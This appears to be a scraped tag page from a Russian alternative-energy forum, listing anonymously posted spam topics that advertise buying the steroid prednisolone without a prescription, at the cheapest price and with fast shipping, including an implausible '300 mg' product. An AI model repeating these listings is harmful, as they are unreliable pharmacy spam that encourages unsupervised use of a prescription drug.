

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic-tag/buy-prednisolon
body_size: 13671
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic-tag/buy-prednisolon">

	


	


	
	
	
	<title>buy prednisolon</title>

			

<link rel="next" href="/forums/topic-tag/buy-prednisolon/page/2">

<script type="application/ld+json" class="aioseop-schema">{}</script>


<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.14" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.14" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.14" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.14" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.14"></script>

<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span class="current"></span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>Метка: buy prednisolon</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	
		<div class="bbp-search-form">

			
	<div class="bbp-search-form">
		<form role="search" method="get" id="bbp-search-form">
			<div>
				<label class="screen-reader-text hidden" for="bbp_search">Поиск:</label>
				<input type="hidden" name="action" value="bbp-search-request">
				<input type="text" value="" name="bbp_search" id="bbp_search">
				<input class="button" type="submit" id="bbp_search_submit" value="Поиск">
			</div>
		</form>
	</div>


		</div>

	
	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">Метка: buy prednisolon</span></p></div>
	
	
		
	
	
	
	
		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 15 тем - с 1 по 15 (48 всего)</div>
	<div class="bbp-pagination-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="/forums/topic-tag/buy-prednisolon/page/2">2</a>
<a class="page-numbers" href="/forums/topic-tag/buy-prednisolon/page/3">3</a>
<a class="page-numbers" href="/forums/topic-tag/buy-prednisolon/page/4">4</a>
<a class="next page-numbers" href="/forums/topic-tag/buy-prednisolon/page/2">→</a></div>
</div>


		
<ul id="bbp-forum-0" class="bbp-topics">
	<li class="bbp-header">
		<ul class="forum-titles">
			<li class="bbp-topic-title">Тема</li>
			<li class="bbp-topic-voice-count">Участники</li>
			<li class="bbp-topic-reply-count">Сообщения</li>
			<li class="bbp-topic-freshness">Последняя запись</li>
		</ul>
	</li>

	<li class="bbp-body">

		
			
<ul id="bbp-topic-38881" class="loop-item-0 user-id-22370 bbp-parent-forum-7761 odd  post-38881 topic type-topic status-publish hentry topic-tag-buy-prednisolon">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/prednisolon-kopen-zonder-recept">prednisolon kopen zonder recept</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/prednisolon-kopen-zonder-recept" title="prednisolon kopen zonder recept">4 года, 4 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-38677" class="loop-item-1 user-id-22370 bbp-parent-forum-7761 even  post-38677 topic type-topic status-publish hentry topic-tag-buy-prednisolon">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/kaufen-sie-fast-prednisolon">Kaufen Sie Fast prednisolon</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/kaufen-sie-fast-prednisolon" title="Kaufen Sie Fast prednisolon">4 года, 4 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-38335" class="loop-item-2 user-id-22370 bbp-parent-forum-7761 odd  post-38335 topic type-topic status-publish hentry topic-tag-buy-prednisolon">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/kaufen-sie-prednisolon-ohne-rezept">Kaufen Sie prednisolon ohne Rezept</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/kaufen-sie-prednisolon-ohne-rezept" title="Kaufen Sie prednisolon ohne Rezept">4 года, 4 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-37945" class="loop-item-3 user-id-22370 bbp-parent-forum-7761 even  post-37945 topic type-topic status-publish hentry topic-tag-buy-prednisolon">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/generika-prednisolon-saar-rezeptfrei-kaufen-osterreich">generika prednisolon-saar rezeptfrei kaufen österreich</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/generika-prednisolon-saar-rezeptfrei-kaufen-osterreich" title="generika prednisolon-saar rezeptfrei kaufen österreich">4 года, 4 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-37606" class="loop-item-4 user-id-22370 bbp-parent-forum-7761 odd  post-37606 topic type-topic status-publish hentry topic-tag-buy-prednisolon">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/kaufen-prednisolon-in-lubeck">Kaufen prednisolon in Lübeck</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/kaufen-prednisolon-in-lubeck" title="Kaufen prednisolon in Lübeck">4 года, 4 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-37324" class="loop-item-5 user-id-22370 bbp-parent-forum-7761 even  post-37324 topic type-topic status-publish hentry topic-tag-buy-prednisolon">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/eucreas-verkauf-3">eucreas verkauf</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/eucreas-verkauf-3" title="eucreas verkauf">4 года, 4 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-36978" class="loop-item-6 user-id-22370 bbp-parent-forum-7761 odd  post-36978 topic type-topic status-publish hentry topic-tag-buy-prednisolon">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/prednisolon-kaufen-wien">prednisolon kaufen wien</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/prednisolon-kaufen-wien" title="prednisolon kaufen wien">4 года, 4 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-36665" class="loop-item-7 user-id-22370 bbp-parent-forum-7761 even  post-36665 topic type-topic status-publish hentry topic-tag-buy-prednisolon">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/prednisolon-osterreich-rezeptfrei-apotheke">prednisolon österreich rezeptfrei apotheke</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/prednisolon-osterreich-rezeptfrei-apotheke" title="prednisolon österreich rezeptfrei apotheke">4 года, 4 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-36317" class="loop-item-8 user-id-22370 bbp-parent-forum-7761 odd  post-36317 topic type-topic status-publish hentry topic-tag-buy-prednisolon">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/gunstigstes-prednisolon">Günstigstes prednisolon</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/gunstigstes-prednisolon" title="Günstigstes prednisolon">4 года, 4 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-35354" class="loop-item-9 user-id-22370 bbp-parent-forum-7761 even  post-35354 topic type-topic status-publish hentry topic-tag-buy-prednisolon">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/prednisolon-klagenfurt">prednisolon Klagenfurt</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/prednisolon-klagenfurt" title="prednisolon Klagenfurt">4 года, 4 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-34618" class="loop-item-10 user-id-22370 bbp-parent-forum-7761 odd  post-34618 topic type-topic status-publish hentry topic-tag-buy-prednisolon">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/gunstigster-preis-prednisolon-300-mg-in-apotheke-kaufen-schneller-versand">Günstigster Preis * prednisolon 300 mg in Apotheke kaufen * schneller Versand</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span>

			
			
				
